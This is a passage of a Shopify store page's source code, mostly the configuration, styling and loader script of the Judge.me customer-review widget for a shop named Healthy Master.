ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let our customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":3,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":4,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#48bc14","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"@media (max-width:762px) {\n  .jdgm-carousel-wrapper {\n    padding-top: 0 !important;\n  }\n}","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Healthy Master","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Healthy Master"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #48bc14;--jdgm-secondary-color: rgba(72,188,20,0.1);--jdgm-star-color: #48bc14;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #48bc14;--jdgm-paginate-color: #48bc14;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #48bc14}.jdgm-histogram__bar-content{background-color:#48bc14}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#48bc14}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Healthy Master'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b1295-6fdd-7fe7-88ce-ff5166bc41fc/verifast-migrate-2024-461/assets/chatbot.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
